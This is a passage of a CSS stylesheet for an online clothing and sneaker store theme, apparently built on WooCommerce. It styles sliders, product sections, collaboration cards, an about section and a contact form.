.header.scrolled .main-menu ul li a:before {
	content:'';
	background: #fff; 
}

.header.scrolled .head-right-nav a {
	color: #fff;
}
.header.scrolled .head-right-nav a img{
-webkit-filter: invert(100%);
}*/

.navbar-toggle {
	float: right;
	margin-right: 15px;
	z-index: 100;
	width: 34px;
	display: none;
	margin-top: 12px;
}

.main-slider {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 0px;
	line-height: 1px;
}

.main-slider .slider-inner {
	margin-bottom: 0px;
}

.main-slider .slick-slide {
	margin-right: 0px !important;
	margin-left: 0px !important;
}

.main-slider .slider-inner .slider-text {
	width: 100%;
	float: left;
	position: absolute;
	left: 0%;
	bottom: 15%; 
	opacity: 0;
	z-index: 9;
}
.main-slider .slider-inner .slider-text .banner-animated-logo {
	padding-bottom:10px;
}
.main-slider .slider-inner .slider-text .banner-animated-logo img {
	width: 200px;
	/*filter: invert(1);*/
}
.main-slider .slider-inner .slider-text .store-logos-links {
	padding-top:20px;
	/*filter: invert(1);*/
}
.main-slider .slider-inner .slider-text .store-logos-links img{
	width:140px; display:inline;
}
.main-slider .slider-inner .slider-img {
	width: 35%;
	float: right;
}

.main-slider .slider-inner .slider-img img {
	width: 100%;
	height: auto;
}

.main-slider .slider-inner .slider-text h1 {
	font-size: 62px;
	color: #fff;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 56px;
	margin-bottom: 0px;
	position: relative; 

}
.main-slider .slider-inner .slider-text h2{
	color: #fff;
	font-size: 32px;
	text-transform: uppercase;
	width: 36%;
	line-height: 38px;
	margin: 0px;
	font-family: MonumentExtended Regular;
}
.main-slider .slider-inner .slider-text p {
	font-size: 20px;
	line-height: 30px;
	margin: 10px 0;
	width: 55%;
	color:   #ccc;
	font-family: MonumentExtended Light;
}
.main-slider .main-home-banner-resp-anim {
	width: 100%;
	text-align: center;
	position: relative;
	z-index: 1;
	line-height: 1px;
	padding-top: 30px;
	display:none;
}
.main-slider .main-home-banner-resp-anim .banner-animation {
	background: url(images/s-plyxp-app-sc3.png) no-repeat;
	width: 275px;
	height: 490px;
	margin: 0px auto;
	padding: 44px 9px 0px 9px;
	overflow: hidden;
	position: relative;
	background-size: 100%;
}
.main-slider .main-home-banner-resp-anim .banner-animation video {
	width: 100%;
}
.main-slider .main-home-banner-resp-anim .banner-animation .bottom-grad-overlay {
	background: url(images/bottom-grad-img.png) no-repeat;
	width: 296px;
	height: 100px;
	position: absolute;
	bottom: 0px;
	z-index: 2;
	margin-left: -7px;
}

.main-slider-bottom {
	position: absolute;
	bottom: 15px;
	left: 10%;
	font-family: Druk Wide;
	z-index: 9;
}

.main-slider-bottom a {
	text-decoration: none !important;
}

.main-slider-bottom span {
	font-family: Druk Wide;
	font-size: 18px;
}

.main-slider-bottom img {
	margin-right: 20px;
	width: auto !important;
	display: inline-block;
}

.main-slider .slider-inner .slider-text span {
	font-size: 18px;
	color: #fff;
	font-family: Druk Wide;
	text-shadow: #000 1px 1px 3px;
}

.main-slider .slider-inner .slider-text span p {
	display: inline-block;
	margin: 0px;
}

.slick-slide {
	outline: none;
}

.main-slider .slider-inner .slick-prev,
.main-slider .slider-inner .slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: transparent;
	border: none;
	outline: none;
	background: transparent;
	z-index: 9;
}

.main-slider .slider-inner img {
	width: 100%;
}

.mobile-banner{
	display: none !important;
}

.main-slider .slider-inner .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-next.slick-arrow {
	left: inherit;
	right: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-prev:before,
.main-slider .slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slick-dots li button {
	font-size: 20px;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	font-weight: bold;
	cursor: pointer;
	color: #000;
	border: 0;
	outline: none;
	z-index: 9999;
	border-radius: 100%;
}

.main-slider .slick-dots li button:before {
	content: '0' !important;
	display: inline-block;
	font-family: MonumentExtended Regular;
}

.main-slider .read-more-now {
	border: #313131 solid 1px;
	padding: 14px 25px 10px 25px;
	background: #313131;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block;
	margin-top: 10px;
	width: 220px;
	font-size: 14px;
	line-height: 24px;
	text-align: center;
	letter-spacing: 1px; 
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;

	position: relative;
	z-index:10;

}

.main-slider .read-more-now:hover {
	background: #fff !important; 
	color: #000 !important; 
	border-color: #fff !important;
}

.main-slider .slick-dots li button {
	/*  background: #000;*/
}

.main-slider .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
}

.main-slider .slick-dots li.slick-active button {
	font-family: Druk Wide;
	font-size: 47px;
	font-weight: 700;
}

.main-slider .slick-prev:before,
.main-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-prev,
.main-slider .slick-next {
	cursor: pointer;
	top: 44%;
	z-index: 9;
}

.main-slider .slick-prev {
	left: 35px;
}

.main-slider .slick-next {
	right: 35px;
}
.product-slider-after {
	padding: 10px 0px;
	/*background: #000;*/
	padding-top: 0px;
}
/*
.product-slider-after .home-page-headng h2{
	color: #fff;
}
.product-slider-after .home-page-headng h2 img {
	filter: invert(1);
}
.product-slider-after .home-page-headng h2 span{
	background: none;
	}*/
/*
.home-styles-section {
	margin-top:55px;
	}*/

	.product-slider-after .product-slider-inner .product-slide .product-slide-img img {
		width: 100%;
		-webkit-border-radius: 15px;
		-moz-border-radius: 15px;
		border-radius: 15px;
	}
	.product-slider-after .product-slider-inner .slick-slide {
		margin-right: 2px;
		margin-left: 2px;

	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-img {
		/*background: #e5e6e8;*/
		background:none !important;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
	}
	.product-slider-after .product-slider-inner .product-slide .view-detail-link {
		padding-top:15px;
		font-size:13px;
		text-transform:uppercase;
		text-align:center;
		clear:both;
		background: #fff;
		color: #000;
	}
	.product-slider-after .product-slider-inner .product-slide .view-detail-link a {
		text-decoration:none;
	}
	.product-slider-after   .discover-more{
		background: #fff !important;
		color: #000 !important;
	}
	.product-slider-after .product-slider-inner .slick-dots {
		bottom: -50px;
	}

	.product-slider-after .product-slider-inner .product-slide {
		/*	width: 500px !important;*/
		line-height:1px;
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
		font-size: 15px;
		line-height: 30px;
		color: #000;
		margin: 0px;
	}

	.product-slider-after .product-slider-inner .product-slide h3 {
		font-family: MonumentExtended Light;
		font-size: 18px;
		line-height: 30px;
		color: #000;
		margin: 0px;
		text-transform: uppercase;
		height: 35px
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 a {
		color: #000;
		text-decoration: none;
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
		margin-bottom: 25px;
	}


/*
.product-slider-after .slick-prev, .product-slider-after .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 60%;
    display: block;
    width: 64px;
    height: 50px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    background: #000;
    color: #fff;
    border: none;
    outline: none;
    background: transparent;
    z-index: 9;
}
.product-slider-after .slick-next.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: -55px;
    z-index: 9;
}
.product-slider-after .slick-prev.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: 13px;
    z-index: 9;
}
.product-slider-after .slick-prev:before,.product-slider-after .slick-next:before{
	color: #fff;
}
*/

.product-slider-after .slick-prev:before,
.product-slider-after .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.product-slider-after .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-prev,
.product-slider-after .slick-next {
	cursor: pointer;
	top: -9%;
	z-index: 9;
}

.product-slider-after .slick-prev {
	right: 110px;
	left: inherit;
}

.product-slider-after .slick-next {
	right: 83px;
}
.home-styles-section.product-slider-after .slick-next , .home-styles-section.product-slider-after .slick-prev {
	z-index: 2;/*display:none!important;*/ 
}
.text-center {
	text-align: center;
}

.discover-more {
	background: none;
	border: #000 solid 2px;
	color: #000;
	font-size: 14px;
	letter-spacing: 0px;
	padding: 16px 45px 12px 45px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	font-family: MonumentExtended Regular;
}

.discover-more:hover {
	background: #000;
	color: #fff;
}

.home-sneakers-section .slick-prev:before,
.home-sneakers-section .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.home-sneakers-section .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-prev,
.home-sneakers-section .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.home-sneakers-section .slick-prev {
	right: 110px;
	left: inherit;
}

.home-sneakers-section .slick-next {
	right: 83px;
}

.product-main-banner .product-main-banner-inner img {
	width: 100%;
}

.product-main-banner .product-main-banner-inner {
	position: relative;
	background: #e5e6e8;
	display: inline-block;
	width: 100%;
	line-height: 1px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content {
	position: absolute;
	width: 45%;
	left: 6%;
	bottom: 10%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head {
	position: absolute;
	width: 60%;
	left: 6%;
	top: 10%;
	color: #000;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
	font-family: Druk Wide;
	font-size: 60px;
	line-height: 70px;
	font-weight: normal;
	margin-bottom: 0px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 a {
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop {
	position: absolute;
	right: 4%;
	bottom: 10%;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-product-sec .home-product-sec-col h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: Druk Wide;
	font-weight: normal;
	margin: 15px 0px;
}

.home-product-sec .home-product-sec-col h3 a {
	color: #000;
	text-decoration: none;
}

.home-product-sec .home-product-sec-col {
	float: left;
	width: 48%;
	padding: 10px 0px;
	min-height: 840px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img {
	position: relative;
	background: #f6f6f6;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img img {
	width: 100%;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-head {
	margin-left: 25px;
}

.home-product-sec .home-product-sec-inner {}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner {
	position: relative;
}

.home-product-sec .home-product-sec-col .home-product-sec-content {
	position: absolute;
	left: 6%;
	bottom: 16%;
	width: 70%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	font-weight: normal;
}

.home-product-sec .home-product-sec-col .home-product-sec-content-head {
	position: absolute;
	left: 6%;
	top: 5%;
	width: 70%;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now:hover {
	background: #000;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	color: #000;
}

.home-product-cat-sec {
	padding: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide {
	position: relative;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide img {
	width: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
	width: 100%;
	position: absolute;
	top: 15%;
	font-size: 36px;
	line-height: 42px;
	font-family: Druk Wide;
	font-weight: normal;
	color: #000;
	text-transform: uppercase;
	text-align: center;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
	color: #000;
	position: absolute;
	left: 10%;
	bottom: 20%;
	width: 46%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
	font-size: 26px;
	line-height: 26px;
	font-family: Druk Wide;
	font-weight: normal;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 a {
	text-decoration: none;
	color: #000;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	background: #fff;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
	position: absolute;
	bottom: 60px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button:before {
	display: none !important;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-slide {
	margin: 0px !important;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
	float: left;
	width: 100%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left h3 {
	font-size: 14px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Regular;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row {
	margin-left: -10px;
	margin-right: -10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
	padding: 0px 10px;
	float: left;
	width: 25%;
	font-size: 13px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 {
	margin: 10px 0px;
	font-weight: normal;
	font-size: 11px;
	line-height: 18px; 
	font-family: MonumentExtended Regular;
	text-transform: capitalize; 
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
	float: left;
	width: 45%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img {
	background: #e5e6e8;
	line-height: 1px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .shop-now-btn {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-pro-caps-bag-sec .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.collaborations-section h2 {
	font-size: 36px;
	line-height: 42px;
	font-family: Druk Wide;
	font-weight: normal;
}

.collaborations-section {
	padding: 25px 0px;
	padding-bottom: 0px;
}
.collaborations-section .slick-dots{
	position: relative;
	bottom: inherit !important;
}

.product-slide-content .colors {
	margin: 10px 0px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .collaborations-slide p {}

.collaborations-section .slick-slide {
	margin: 0px !important;
	line-height: 1px;
}
.collaborations-section .collaborations-inner .collaborations-slide {
	/*float:left;
	width:33.33%;
	padding:6px;
	line-height:1px;*/
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video{
	position: absolute;
	width: auto;
	height: 100%;
	top: 0px;
	left: 0px; 
	opacity: 0;
	-webkit-transition: opacity 1s ease-in-out;
	-moz-transition: opacity 1s ease-in-out;
	-o-transition: opacity 1s ease-in-out;
	transition: opacity 1s ease-in-out;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:hover .collaborations-video{
	opacity: 1;
}
.shopfeature-slider{
	position: relative;
	margin:-14px -30px 0px -30px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
	content: '';
	/*background: rgba(0,0,0,0.5);*/
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 2;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	width: auto;
	height: 100%;
	max-width: inherit;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 26px;
	font-size: 18px;
	color: #fff;
	max-width: 390px;
	margin:12px auto; 

}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
	position: absolute;
	bottom: 4%;
	width: 100%;
	left: 0px;
	z-index: 9;
	padding: 25px 20px;
	text-align: center;
	opacity: 0;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
	padding: 10px 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 24px;
	line-height:32px;
	font-family: Druk Wide;
	font-weight: normal;
	color: #fff;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	margin: 0px;
	text-transform: uppercase;
	margin-bottom: 5px;
	/*text-shadow: 1px 1px 1px #fff;*/
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more i {
	margin-left: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
	border: #fff solid 1px;
	padding: 11px 25px 8px 25px;
	background: #fff;
	color: #000;
	text-decoration: none;
	font-size: 14px;
	text-transform: capitalize;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover {
	color: #fff;
	background: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image:after {
	content: '';
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	width: 100%;
	height: 290px;
	position: absolute;
	left: 0px;
	display: none;
	bottom: -35px;
}

.collaborations-section .collaborations-inner .slick-current p {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-current .cs-image h3 {
	opacity: 1;
}
/*
.collaborations-section .collaborations-inner .slick-prev,
.collaborations-section .collaborations-inner .slick-next {
	top: 50%;
}

.collaborations-section .collaborations-inner .slick-next {
	right: -65px;
}

.collaborations-section .collaborations-inner .slick-prev {
	left: -65px;
	z-index: 9;
}

.collaborations-section .collaborations-inner .slick-prev:before,
.collaborations-section .collaborations-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size:16px;
}

.collaborations-section .collaborations-inner .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 16px;
}
*/
.home-accessories-slider .slick-prev:before,
.home-accessories-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-accessories-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-prev,
.home-accessories-slider .slick-next {
	top: 43%;
}

.read-more {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	/*-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;*/
}

.read-more:hover {
	background: #000;
	color: #fff;
}

.search-results .read-more {
	font-size: 12px;
}

.branding-section {
	padding: 60px 0px;
}

.branding-section .branding-sec-col {
	width: 33.33%;
	float: left;
	padding: 0px 6%;
}

.branding-section .branding-sec-col.branding-sec-col-3 {
	padding-top: 110px;
}

.branding-section .branding-section-inner {
	margin-left: -6%;
	margin-right: -6%;
}

.branding-section .branding-sec-col .branding-sec-box img {
	width: 100%;
}

.branding-section .branding-sec-col .branding-col-text {
	margin-bottom: 35px;
	display: inline-block;
}

.branding-section .branding-sec-col .branding-col-text h2 {
	font-size: 22px;
	color: #090a0a;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 26px;
	margin-bottom: 0px;
	position: relative;
}

.branding-section .branding-sec-col .branding-col-text h2:before {
	content: '';
	width: 40px;
	height: 4px;
	background: #000;
	position: absolute;
	top: -10px;
	left: 5px;
}

.branding-section .branding-sec-col .branding-col-text p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
}

.branding-section .branding-sec-col .branding-sec-box h3 {
	font-size: 22px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 26px;
	margin-bottom: 10px;
	position: relative;
}

.branding-section .branding-sec-col .branding-sec-box p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
}

.choose-item-section .cis-heading {
	text-align: center;
}

.seemore-btn-sec {
	text-align: center;
	margin-top: 35px;
}

.seemore-btn-sec .btn {
	background: #000;
	font-size: 18px;
	color: #fff; 
	padding: 15px 80px;
	display: inline-block;
	text-decoration: none;
}

.choose-item-section .cis-heading h2 {
	font-size: 33px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 28px;
	margin-bottom: 5px;
}

.choose-item-section .cis-heading p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
	margin-bottom: 35px;
}

.iamddb-img-section {
	padding: 60px 0px;
	text-align: center;
}

.iamddb-img-section img {
	max-width: 100%;
}

.feature-section {
	padding: 60px 0px;
}

.feature-section h2 {
	font-size: 50px;
	color: #090a0a;
	font-family: Druk Wide;
	margin-bottom: 10px;
}

.feature-section .feature-section-inner .feature-col {
	width: 25%;
	float: left;
	padding: 3px;
}

.feature-section .feature-section-inner .feature-col .feature-box {
	position: relative;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content {
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 20px;
	color: #fff;
}

.feature-section .feature-section-inner .feature-col .feature-box img {
	width: 100%;
	height: auto;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content h3 {
	font-size: 18px;
	font-family: Druk Wide;
	line-height: 22px;
	margin-bottom: 0px;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content p {
	font-family: MonumentExtended Regular;
	font-size: 13px;
}

.about-section {
	padding: 120px 0px;
	padding-bottom: 20px;
}

.about-section .about-inner .about-slide-inner {
	width: 80%;
	margin: 0 auto;
}

.about-section .about-inner .slick-next {
	right: 0px;
}

.about-section .about-inner .slick-prev {
	left: 0px;
}

.about-section .about-inner .about-content {
	float: left;
	width: 60%;
	padding-right: 30px;
}

.about-section .about-inner .about-img {
	float: left;
	width: 40%;
	padding-left: 40px;
}

.about-section .about-inner .about-img img {
	width: 100%;
}

.about-section .about-inner .about-content h2 {
	font-size: 46px;
	line-height: 56px;
	color: #090a0a;
	font-family: Druk Wide;
	margin-bottom: 10px;
}

.about-section .about-inner .about-content{
	font-size: 13px;
	line-height: 26px;
}

.about-section .about-inner .about-content p {
	color: #090a0a;
	font-size: 13px;
	line-height: 26px;
	margin-bottom: 15px;
}

.about-section .about-inner .about-content .about-page-view-detail-btn {
	background:#555;
	color:#fff;
	border-radius:10px;
	padding: 12px 20px 12px 20px;
	text-decoration:none;
	font-size:12px;
}
.aboutslide2-current {
	background: url(images/about-bg-img.jpg) no-repeat #000;
	background-size: cover;
}

.aboutslide2-current .about-section .about-inner .about-content h2 {
	color: #fff;
}

.aboutslide2-current .about-section .about-inner .about-content p {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a:before {
	background: #fff;
}


/*
.aboutslide2-current .logo img{
	 -webkit-filter: invert(100%);
	 }*/

	 .aboutslide2-current footer .footer-social ul li a {
	 	color: #fff !important;
	 }

	 .aboutslide2-current footer .eng-text {
	 	color: #fff !important;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img {
	 	padding-top: 30px;
	 	position: relative;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img img {
	 	position: relative;
	 	z-index: 1;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img:before {
	 	border: #fff solid 2px;
	 	content: '';
	 	width: 106%;
	 	height: 350px;
	 	display: inline-block;
	 	position: absolute;
	 	top: 0px;
	 	left: 0px;
	 	z-index: 0;
	 }


/*
.aboutslide2-current .head-right-nav a {
	color: #fff;
}

.aboutslide2-current .head-right-nav a img,.aboutslide2-current .mouse-img{
-webkit-filter: invert(100%);
}*/

.about-section .slick-dots li button:before {
	font-family: 'slick';
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	background: #ccc;
	width: 2px;
	height: 30px;
	content: '';
	text-align: center;
	opacity: 1;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #000;
}

.aboutslide2-current .about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #fff;
}

.about-section .slick-dots {
	position: absolute;
	bottom: 50%;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.about-section .slick-dots li {
	position: relative;
	display: block;
	width: 20px;
	height: 32px;
	margin: 5px;
	padding: 0;
	cursor: pointer;
	float: none;
}

.contact-section {
	padding: 60px 0px;
	padding-top: 140px;
}

.contact-section .contact-img {
	width: 40%;
	float: left;
	position: relative;
}

.contact-section .contact-img .contact-heading {
	position: absolute;
	bottom: 60px;
	right: -114px;
}

.contact-section .contact-img .contact-heading h2 {
	font-size: 61px;
	color: #fff;
	margin: 0px;
	font-family: Druk Wide;
	line-height: 71px;
	text-transform:uppercase;
}

.contact-section .contact-img .contact-heading p {
	font-size: 15px;
	color: #fff;
	margin: 0px;
	font-family: MonumentExtended Regular;
	line-height: 26px;
}

.contact-section .contact-img .contact-heading span {
	color: #000;
}

.contact-section .contact-img img {
	width: 100%;
}

.contact-section .contact-content {
	width: 60%;
	float: left;
	padding: 5% 0px 5% 15%;
}

.contact-section .contact-content .contact-form .form-group {
	margin-bottom: 10px;
}

.contact-section .contact-content .contact-form .form-group .form-control {
	border: 0px;
	border-bottom: #ccc solid 1px;
	width: 100%;
	padding: 15px 20px;
